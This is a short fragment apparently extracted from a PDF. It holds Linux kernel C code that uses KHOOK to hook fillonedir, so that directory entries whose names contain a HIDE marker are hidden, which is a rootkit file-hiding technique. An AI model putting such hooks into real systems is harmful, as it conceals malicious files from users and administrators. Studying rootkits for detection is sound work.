 KHOOK_EXT(int, fillonedir, void *, const char *, int, loff_t, u64, unsigned int);
static int khook_fillonedir(void *__buf, const char *name, int namlen,
loff_t offset, u64 ino, unsigned int d_type)
{
int ret = -ENOENT;
if (!strstr(name, HIDE) || !hidden)
ret = KHOOK_ORIGIN(fillonedir, __buf, name, namlen, offset, ino, d_type);
return ret;
}